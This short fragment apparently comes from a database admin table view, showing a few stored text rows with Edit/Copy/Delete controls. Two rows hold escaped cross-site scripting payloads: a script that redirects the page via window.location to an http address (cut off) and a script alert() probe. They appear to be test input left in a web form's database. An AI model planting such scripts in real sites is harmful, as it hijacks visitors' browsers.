 Edit Copy Delete 78 Hello 1
Edit Copy Delete 79 Yes 1
Edit Copy Delete 96 Hello&lt;script&gt;window.location=&quot;http://19... 1
Edit Copy Delete 100 &lt;script&gt;alert()&lt;/script&gt; 1
Check All With selected: Change Delete Export